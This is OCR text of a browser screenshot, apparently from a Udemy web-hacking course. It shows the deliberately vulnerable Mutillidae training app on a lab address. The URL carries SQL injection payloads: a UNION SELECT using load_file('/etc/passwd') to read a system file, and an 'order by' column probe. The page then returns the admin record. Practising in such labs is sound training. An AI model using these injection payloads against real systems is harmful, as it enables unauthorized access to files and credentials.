 Activities Iceweasel Tue 19:47 ie
Iceweasel
http://10.2...er-info.php × http://10.2...nt+Details ×
10.20.14.204/mutillidae/index.php?page=user-info.php&username=admin' union select null,load_file('/etc/passwd'),null,null,null %23&password=adminpass&user-info-php-su
Search
Would you like to improve your search experience with suggestions? Learn more... No Yes
Visit http://10.20.14.204/mutillidae/index.php?page=user-info.php&username=admin' union select null,load_file('/etc/passwd'),null,null,null #&password=adminpass&user-in...
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 1 records found.
Username=admin
Password=adminpass
Signature=Monkey!
index.php?page=user-info.php&username=zaid' order by 1#&password=123456&user-info-php-submit-button=View+Account+Details
Udemy